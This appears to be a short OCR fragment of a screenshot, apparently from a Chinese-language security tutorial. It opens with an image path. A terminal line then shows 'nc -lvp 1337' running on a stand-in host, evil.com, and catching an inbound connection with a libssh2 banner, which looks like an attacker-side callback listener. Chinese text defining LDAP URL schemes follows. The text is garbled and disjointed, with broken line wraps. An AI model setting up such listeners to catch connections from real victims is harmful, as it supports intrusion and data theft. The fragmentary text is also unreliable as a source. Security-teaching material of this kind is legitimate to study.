
evil.com:$ nc -lvp 1337
Connection from [192.168.0.12] por
t 1337[tcp/*] accepted (family 2,
 sport 37146)
SSH-2.0-libssh2_1.4.2
ldap://或ldaps:// 或ldapi://
LDAP
代表轻量级目录访问协议。它是
IP
网络上
的一种用于管理和访问分布式目录信息服务的应
用程序协议。